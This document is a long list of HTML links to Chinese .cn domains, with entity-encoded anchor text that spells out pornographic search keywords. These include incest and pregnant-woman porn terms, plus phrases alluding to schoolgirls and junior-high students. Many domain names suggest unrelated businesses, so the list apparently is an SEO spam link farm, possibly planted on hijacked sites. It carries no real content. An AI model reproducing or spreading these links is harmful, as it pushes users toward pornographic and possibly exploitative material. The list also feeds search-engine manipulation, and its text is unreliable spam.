<a href="http://www.sunsites.cn" target="_blank">&#x6210;&#x5E74;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://www.bipoo.cn" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x4E8C;&#x4E09;</a>|
<a href="http://www.heyhumans.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x56FD;&#x4EA7;</a>|
<a href="http://www.uhjf.cn" target="_blank">&#x5728;&#x7EBF;&#x4E45;&#x8349;</a>|
<a href="http://www.firesole.cn" target="_blank">&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x5A77;&#x5A77;&#x65E0;&#x7801;</a>|
<a href="http://www.zhangxibo.cn" target="_blank">&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://www.virtualarena.com.cn" target="_blank">&#x9EC4;&#x8272;3&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.dalianjiatian.com.cn" target="_blank">&#x5C24;&#x7269;&#x4E00;&#x533A;</a>|
<a href="http://www.sbddh.cn" target="_blank">&#x6BDB;&#x7247;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.vrmy.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x90FD;&#x5E02;&#x56FD;&#x4EA7;</a>|
<a href="http://www.sduzikao.com.cn" target="_blank">&#x9999;&#x8549;&#x7396;&#x7396;</a>|
<a href="http://www.hygtech.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://www.hrxrw.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://www.feebo.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x6027;&#x7231;&#x5927;&#x6742;</a>|
<a href="http://www.ftovf.cn" target="_blank">&#x6210;&#x4EBA;&#x723D;&#x7247;</a>|
<a href="http://www.bjjjjyjc.com.cn" target="_blank">91&#x795E;&#x9A6C;</a>|
<a href="http://www.prowood.cn" target="_blank">AV&#x5929;&#x5802;&#x9EC4;&#x8272;</a>|
<a href="http://www.11y98q.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5929;&#x5929;&#x5F71;&#x89C6;</a>|
<a href="http://www.ldhhj.cn" target="_blank">&#x56FD;&#x4EA7;&#x9650;&#x5236;&#x7EA7;</a>|
<a href="http://www.qudoo.cn" target="_blank">&#x4F0A;&#x4EBA;&#x8272;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;</a>|
<a href="http://www.qian90.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://www.hunzu.com.cn" target="_blank">&#x767D;&#x4E1D;&#x8F66;&#x9707;&#x7F51;&#x7AD9;</a>|
<a href="http://www.wenghuang.cn" target="_blank">&#x6B27;&#x7F8E;&#x7B2C;&#x4E00;&#x9875;&#x5BFC;&#x822A;</a>|
<a href="http://www.musicu.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x9752;&#x9752;&#x9752;&#x89C6;&#x9891;</a>|
<a href="http://www.webmum.cn" target="_blank">&#x65E5;&#x97E9;&#x4E71;&#x4F26;&#x5F71;H</a>|
<a href="http://www.dxg.net.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.sainttropez.cn" target="_blank">&#x4F26;&#x7406;&#x4E09;&#x7EA7;</a>|
<a href="http://www.hlgogogo.cn" target="_blank">&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.gkkw.com.cn" target="_blank">&#x7F8E;&#x5973;&#x6BDB;&#x7247;&#x9EC4;&#x8272;&#x7F51;&#x7EDC;</a>|
<a href="http://www.ew365.cn" target="_blank">&#x4E9A;&#x6D32;&#x56DB;&#x864E;&#x7F51;&#x5740;</a>|
<a href="http://www.opeth.cn" target="_blank">91&#x5348;&#x591C;</a>|
<a href="http://www.u7791.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x56FD;&#x62CD;</a>|
<a href="http://www.r6ua.cn" target="_blank">&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://www.bielou.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E8C;&#x533A;</a>|
<a href="http://www.51jfwg.cn" target="_blank">&#x6DF1;&#x591C;&#x8349;&#x8393;&#x4E00;&#x533A;</a>|
<a href="http://www.fta0b13xi4.cn" target="_blank">&#x6B27;&#x7F8E;&#x7535;&#x5F71;&#x89C6;&#x9891;</a>|
<a href="http://www.tydcgs.cn" target="_blank">91&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.tjw2.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8272;&#x7247;&#x514D;&#x8D39;</a>|
<a href="http://www.amingnashoes.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7F51;</a>|
<a href="http://www.syqianyuan.cn" target="_blank">&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;&#x5A77;&#x5A77;&#x8272;&#x5427;</a>|
<a href="http://www.yc8o3u.cn" target="_blank">&#x6FC0;&#x60C5;&#x53E6;&#x7C7B;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://www.whyhk.cn" target="_blank">&#x5C9B;&#x56FD;&#x5728;&#x7EBF;&#x89C2;&#x4E00;&#x533A;</a>|
<a href="http://www.zhsyxs.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E9A;&#x6D32;</a>|
<a href="http://www.volunteering.org.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;</a>|
<a href="http://www.cqtny.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x9875;</a>|
<a href="http://www.chazhao.com.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x7F51;&#x7AD9;&#x9EC4;</a>|
<a href="http://www.zhao111.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://www.yuanjinying.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x7231;&#x4E71;&#x4F26;</a>|
<a href="http://www.f2729.cn" target="_blank">&#x5728;&#x7EBF;&#x7F51;&#x5740;&#x65E0;&#x5417;</a>|
<a href="http://www.xa114.net.cn" target="_blank">&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.wan0551.cn" target="_blank">&#x521D;&#x4E2D;&#x5403;&#x74DC;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.zzbow.cn" target="_blank">&#x6B27;&#x7F8E;&#x533A;&#x53E6;&#x7C7B;&#x7EFC;&#x5408;</a>|
<a href="http://www.zemana.cn" target="_blank">&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x9875;&#x798F;&#x5229;</a>|
<a href="http://www.fthexin.cn" target="_blank">&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x64CD;&#x52A0;&#x52D2;&#x6BD4;</a>|
<a href="http://www.n1955.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://www.cney.net.cn" target="_blank">&#x72E0;&#x72E0;&#x64B8;&#x5F71;&#x9662;&#x603C;</a>|
<a href="http://www.u3kgvu.cn" target="_blank">&#x56FD;&#x4EA7;a&#x56FD;&#x4EA7;&#x7247;&#x56FD;&#x4EA7;</a>|
<a href="http://www.pjcmm.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://www.gpf.net.cn" target="_blank">&#x56FD;&#x4EA7;a&#x4E00;&#x7EA7;&#x65E0;</a>|
<a href="http://www.11d32k.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x5728;&#x89C2;&#x514D;&#x8D39;&#x9896;</a>|
<a href="http://www.sf153.cn" target="_blank">&#x7F8E;&#x5973;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5BFC;&#x822A;</a>|
<a href="http://www.11x13q.cn" target="_blank">&#x65E5;&#x97E9;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.dididy.cn" target="_blank">91&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://www.y86d.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7CFB;&#x5217;</a>|
<a href="http://www.ywhaoma.cn" target="_blank">&#x5C24;&#x7269;&#x89C6;&#x9891;&#x7535;&#x5F71;&#x7F51;&#x7AD9;</a>|
<a href="http://www.ccwjjd.cn" target="_blank">91&#x7F8E;&#x5973;&#x8BF1;&#x60D1;</a>|
<a href="http://www.dbzlljzl.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://www.cnadv.cn" target="_blank">&#x767D;&#x4E1D;&#x7F8E;&#x5973;&#x81EA;&#x6170;&#x7F51;&#x7AD9;</a>|
<a href="http://www.wztms.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://www.dongshanyuan.cn" target="_blank">&#x767D;&#x4E1D;&#x6C61;&#x6C61;</a>|
<a href="http://www.aq888.com.cn" target="_blank">&#x56FD;&#x4EA7;8&#x533A;</a>|
<a href="http://www.rgys.cn" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.zhaofz.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x5F69;&#x89C6;&#x9891;&#x9ED1;&#x6599;</a>|
<a href="http://www.uhsbr.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;</a>|
<a href="http://www.wmko.cn" target="_blank">&#x624B;&#x673A;&#x6210;&#x4EBA;&#x5F71;&#x7247;&#x4E0B;&#x8F7D;</a>|
<a href="http://www.zpwansf.cn" target="_blank">&#x7F8E;&#x5973;&#x5348;&#x591C;&#x66B4;&#x9732;&#x7F51;&#x7AD9;</a>|
<a href="http://www.12pay.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x871C;&#x81C0;&#x4E00;&#x4E00;</a>|
<a href="http://www.zckjgs.cn" target="_blank">&#x767D;&#x6D46;&#x871C;&#x6843;&#x89C6;&#x9891;h</a>|
<a href="http://www.scinc.cn" target="_blank">&#x8D85;&#x78B0;&#x4E45;&#x8349;91</a>|
<a href="http://www.h7294.cn" target="_blank">&#x6B27;&#x7F8E;&#x5077;&#x5077;&#x64B8;</a>|
<a href="http://www.flyingboat.cn" target="_blank">&#x80FD;&#x770B;&#x7537;&#x5973;&#x64CD;91</a>|
<a href="http://www.jfhgolf.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x53D8;&#x6001;&#x7F51;&#x5740;</a>|
<a href="http://www.spincun.cn" target="_blank">&#x798F;&#x5229;&#x7B2C;&#x4E00;&#x5F71;&#x9662;</a>|
<a href="http://www.boda120.cn" target="_blank">&#x7537;&#x4EBA;&#x65E5;&#x5973;&#x4EBA;&#x8272;&#x7F51;&#x7AD9;</a>|
<a href="http://www.jianghuke.cn" target="_blank">&#x65E5;&#x97E9;&#x8272;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.598u.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.huaiei.cn" target="_blank">&#x4E1D;&#x889C;&#x5973;&#x540C;&#x756A;&#x53F7;</a>|
<a href="http://www.qbjg.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x5728;&#x7EBF;</a>|
<a href="http://www.yeksports.cn" target="_blank">&#x6B27;&#x7F8E;&#x5B55;&#x5987;&#x4E09;&#x7EA7;&#x7535;&#x5F71;</a>|
<a href="http://www.qcwjmj.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x6027;&#x4EA4;&#x5F71;&#x9662;</a>|
<a href="http://www.bjs0.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://www.auto885.cn" target="_blank">&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x4E09;&#x7EA7;</a>|
<a href="http://www.alib2b.cn" target="_blank">&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://www.guangfarubber.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.cdhlst.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.smsyys.cn" target="_blank">&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x5F71;&#x97F3;&#x5148;&#x950B;</a>|
<a href="http://www.myfarmer.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x9009;&#x7F51;&#x7AD9;</a>|
<a href="http://www.ipod.net.cn" target="_blank">&#x65E5;&#x97E9;&#x7B2C;&#x4E00;&#x8272;&#x7F51;</a>|
<a href="http://www.xjpnuk.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://www.imhc.org.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://www.rkbearing.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7406;&#x7247;&#x7F51;&#x7AD9;</a>|
<a href="http://www.szbeibei.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x4EA7;&#x81EA;&#x62CD;</a>|
<a href="http://www.llxsp.com.cn" target="_blank">91&#x624B;&#x673A;&#x5728;&#x7EBF;&#x770B;&#x7247;</a>|
<a href="http://www.ssbcc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;www</a>|
<a href="http://www.jfug.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x798F;&#x5229;</a>|
<a href="http://www.qbxp.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x7F8E;&#x5973;&#x5728;&#x7EBF;</a>|
<a href="http://www.piaoxin.cn" target="_blank">&#x4EBA;&#x5996;&#x6B27;&#x7F8E;&#x9EC4;&#x8272;</a>|
<a href="http://www.chezei.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://www.ukgycuq.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x4E0D;&#x5361;</a>|
<a href="http://www.xianjianqixia4.cn" target="_blank">&#x5348;&#x591C;&#x53C9;&#x53C9;&#x53C9;&#x6C38;&#x4E45;&#x4E5D;</a>|
<a href="http://www.stemarshoes.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5927;&#x7247;</a>|
<a href="http://www.neqc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5348;&#x591C;</a>|
<a href="http://www.cqglsb.cn" target="_blank">&#x6B27;&#x7F8E;a&#x2174;</a>|
<a href="http://www.lhlc.com.cn" target="_blank">&#x64CD;&#x903C;&#x798F;&#x5229;&#x5BFC;&#x822A;</a>|
<a href="http://www.farrutx.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x5728;&#x7EBF;</a>|
<a href="http://www.x333x.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x4E9A;&#x6D32;&#x8272;&#x56FE;</a>|
<a href="http://www.yihaijiali.com.cn" target="_blank">&#x514D;&#x8D39;h&#x5728;&#x7EBF;</a>|
<a href="http://www.emed.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.msnmedia.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x798F;&#x5229;&#x5F71;&#x9662;</a>|
<a href="http://www.33flower.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;</a>|
<a href="http://www.shuguang888.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x7EFF;&#x5E3D;&#x9ED1;&#x4EBA;</a>|
<a href="http://www.skindoctors.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://www.bjruihang.com.cn" target="_blank">&#x6B27;&#x7F8E;18XXXX</a>|
<a href="http://www.artsbeauty.cn" target="_blank">&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.asfxdd.cn" target="_blank">&#x56FD;&#x4EA7;&#x6D6E;&#x529B;&#x8349;&#x8349;</a>|
<a href="http://www.gm970.cn" target="_blank">&#x5E72;&#x5B55;&#x5987;AV</a>|
<a href="http://www.latnef.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x6DEB;&#x5B55;&#x5987;</a>|
<a href="http://www.wuqiaojob.cn" target="_blank">91&#x52A0;&#x52D2;&#x6BD4;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://www.nxpta.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x798F;&#x5229;</a>|
<a href="http://www.eadol.cn" target="_blank">&#x65E5;&#x672C;&#x6210;&#x5E74;&#x4EBA;&#x7F51;&#x5740;</a>|
<a href="http://www.52qxds.cn" target="_blank">&#x9752;&#x9752;&#x808F;&#x5C44;&#x89C6;&#x9891;</a>|
<a href="http://www.jasus.cn" target="_blank">91&#x81EA;&#x62CD;720</a>|
<a href="http://www.smtbxg.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;a</a>|
<a href="http://www.qiuxiayy.cn" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x9999;&#x7F51;</a>|
<a href="http://www.ckegg.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x89C6;&#x9891;</a>|
<a href="http://www.y1qipai.cn" target="_blank">&#x4E45;&#x8349;&#x6210;&#x4EBA;&#x798F;&#x5229;</a>|
<a href="http://www.psccwhx.cn" target="_blank">&#x591C;&#x591C;&#x9A91;&#x9752;&#x9752;&#x8349;</a>|
<a href="http://www.shdzfhg.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6D6E;&#x529B;&#x5730;&#x5740;</a>|
<a href="http://www.lizhiyi.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>|
<a href="http://www.bjl.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://www.lctv.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x770B;&#x6CE2;&#x7F51;</a>|
<a href="http://www.watp.cn" target="_blank">&#x8C46;&#x82B1;&#x89C6;&#x9891;&#x64CD;&#x903C;</a>|
<a href="http://www.aijcn.cn" target="_blank">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://www.nc592.cn" target="_blank">&#x7CBE;&#x54C1;&#x5904;&#x7834;&#x5973;&#x5B66;&#x751F;</a>|
<a href="http://www.carsonshoes.com.cn" target="_blank">&#x5973;&#x540C;&#x4EA4;&#x53CB;&#x7F51;&#x7AD9;</a>|
<a href="http://www.tjjd17.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x7F8E;&#x5973;</a>|
<a href="http://www.ksbgs.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>|
<a href="http://www.win178.cn" target="_blank">&#x4E73;&#x6447;&#x77ED;&#x89C6;&#x9891;</a>|
<a href="http://www.rsmzw.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://www.xsj17.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x8272;&#x8272;</a>|
<a href="http://www.nunuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;&#x5728;</a>|
<a href="http://www.shengtaijj.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x6210;&#x4EBA;</a>|
<a href="http://www.sbhv.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x5927;&#x5168;</a>|
<a href="http://www.f4vt.com.cn" target="_blank">&#x9AD8;&#x6E05;&#x65E5;&#x97E9;&#x5927;&#x5168;</a>|
<a href="http://www.lybmnsly.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;</a>|
<a href="http://www.qonew.cn" target="_blank">&#x4E45;&#x8349;&#x8D44;&#x6E90;&#x5728;&#x7EBF;</a>|
<a href="http://www.condyloma.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;97</a>|
<a href="http://www.zhonglianjixie.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x6B27;&#x7F8E;</a>|
<a href="http://www.job166.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x8272;&#x6F6E;&#x55B7;</a>|
<a href="http://www.pedsyuan.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://www.tadg.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x6210;&#x4EBA;</a>|
<a href="http://www.esoj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;&#x9634;</a>|
<a href="http://www.wedcn.com.cn" target="_blank">&#x9752;&#x8349;&#x6027;&#x89C6;&#x9891;</a>|
<a href="http://www.hlyiliwang.cn" target="_blank">&#x6B27;&#x7F8E;&#x5B55;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://www.golfswing.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x7EBF;&#x62CD;</a>|
<a href="http://www.hsfhf.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://www.zojx.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x808F;&#x5C44;&#x7F51;</a>|
<a href="http://www.zsforum.cn" target="_blank">&#x91CE;&#x82B1;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://www.qiyii.cn" target="_blank">&#x871C;&#x81C0;tv</a>|
<a href="http://www.acren.cn" target="_blank">91&#x8349;&#x8393;</a>|
<a href="http://www.sjzsg.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E71;&#x4F26;&#x5185;&#x5C04;</a>|
<a href="http://www.metaphys.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x6B27;&#x7F8E;</a>|
<a href="http://www.jordansneaker.com.cn" target="_blank">&#x5B98;&#x65B9;99&#x70ED;</a>|
<a href="http://www.ithinkido.cn" target="_blank">&#x4E45;&#x8349;&#x6DA9;&#x6DA9;</a>|
<a href="http://www.r272.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.jxsdaz.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x770B;</a>|
<a href="http://www.nnspi.cn" target="_blank">&#x6700;&#x65B0;91&#x7F51;&#x7AD9;</a>|
<a href="http://www.rljmz.cn" target="_blank">&#x6B27;&#x7F8E;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://www.foak.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x7F51;&#x7AD9;</a>|
<a href="http://www.jdxhb.cn" target="_blank">&#x65E5;&#x97E9;a&#x7EA7;</a>|
<a href="http://www.dlbandage.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9996;&#x9875;&#x81EA;&#x62CD;</a>|
<a href="http://www.lyzjzx.cn" target="_blank">&#x56FD;&#x4EA7;&#x565C;&#x565C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://www.tkwin.cn" target="_blank">&#x6FC0;&#x60C5;&#x6027;&#x7231;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://www.xinhuali.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x64B8;</a>|
<a href="http://www.czmic.cn" target="_blank">&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://www.fangzhiniang.cn" target="_blank">&#x798F;&#x5229;&#x5C0F;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://www.wqztb.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;</a>|
<a href="http://www.sjzxtjc.cn" target="_blank">&#x7F8E;&#x5973;&#x9EC4;&#x8272;&#x8131;&#x5149;&#x7F51;&#x7AD9;</a>|
<a href="http://www.webexe.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://www.jzw001.cn" target="_blank">91&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://www.qafgyvhi.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;|&#x6B27;&#x7F8E;</a>|
<a href="http://www.dgsuntech.com.cn" target="_blank">&#x6B27;&#x6D32;&#x8272;&#x7F51;&#x7AD9;</a>|
<a href="http://www.hnyida.cn" target="_blank">&#x8279;&#x903C;91</a>|
<a href="http://www.annn.com.cn" target="_blank">91&#x6B27;&#x7F8E;&#x97E9;&#x56FD;&#x56FD;&#x4EA7;</a>|
<a href="http://www.chuacuo.cn" target="_blank">&#x5728;&#x7EBF;&#x871C;&#x4E73;</a>|
<a href="http://www.penbook.cn" target="_blank">&#x4E09;&#x7EA7;&#x7247;&#x4E09;&#x7EA7;&#x7F51;</a>|
<a href="http://www.cjgjzk.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9ED1;&#x6599;&#x5728;&#x7EBF;</a>|
<a href="http://www.fstu.cn" target="_blank">8848&#x6C38;&#x4E45;&#x5728;&#x7EBF;</a>|
<a href="http://www.yoursolution.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://www.cnxli.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://www.qbfy.com.cn" target="_blank">&#x56DB;&#x864E;&#x6B27;&#x7F8E;&#x6027;&#x7231;&#x5F71;&#x9662;</a>|
<a href="http://www.nevok.cn" target="_blank">91&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x4E00;&#x533A;</a>|
<a href="http://www.huacoal.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x6DF1;&#x591C;</a>|
<a href="http://www.syzihan.cn" target="_blank">&#x6B27;&#x7F8E;&#x7FA4;&#x4EBA;&#x8272;&#x9662;</a>|
<a href="http://www.charlestang.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x6854;&#x8863;</a>|
<a href="http://www.bbontic168.cn" target="_blank">&#x5348;&#x591C;&#x5BC2;&#x5BDE;&#x798F;&#x5229;</a>|
<a href="http://www.xiluyuan.org.cn" target="_blank">91&#x5077;&#x62CD;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://www.hcmhcs.cn" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://www.bluesome.cn" target="_blank">91&#x7535;&#x5F71;&#x7F51;</a>|
